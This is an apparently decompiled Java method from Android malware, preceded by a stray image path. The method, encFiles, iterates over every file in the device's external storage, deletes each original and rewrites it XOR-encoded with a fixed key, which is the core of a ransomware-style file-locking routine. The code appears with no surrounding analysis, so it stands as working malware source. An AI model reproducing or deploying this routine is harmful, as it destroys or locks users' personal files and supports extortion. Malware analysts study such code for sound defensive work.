 public void encFiles(int arg7) {
Iterator v2 = this.getListFiles(Environment.getExternalStorageDirectory()).iterator();
while(v2.hasNext()) {
Object v0 = v2.next();
Log.write("File: " + ((File)v0).getAbsolutePath());
try {
int v3 = ((int)((File)v0).length());
byte[] v4 = new byte[v3];
new FileInputStream(((File)v0)).read(v4);
((File)v0).delete();
int v1;
for(v1 = 0; v1 < v3; ++v1) {
v4[v1] = ((byte)(v4[v1] ^ 50));
}
FileOutputStream v1_1 = new FileOutputStream(((File)v0));
v1_1.write(v4);
v1_1.flush();
v1_1.close();
}
catch(Exception v0_1) {
Log.write(v0_1.toString());
}
}
}